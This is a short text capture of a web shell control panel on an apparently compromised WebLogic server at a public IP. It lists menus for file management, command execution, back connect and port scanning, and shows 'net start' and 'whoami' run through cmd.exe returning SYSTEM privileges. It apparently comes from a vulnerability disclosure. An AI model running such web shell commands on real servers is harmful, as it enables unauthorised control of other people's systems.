 121.199.40.146:7001 (121.199.40.146)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Rem
Execute Program »
Parameter
cmd.exe /c net start > D:/oracle/Middleware/user_projects/domains/base_domain/servers/Admin Execute
Execute Shell »
Parameter
cmd.exe /c whoami Execute
nt authority\system
www.wooyun.org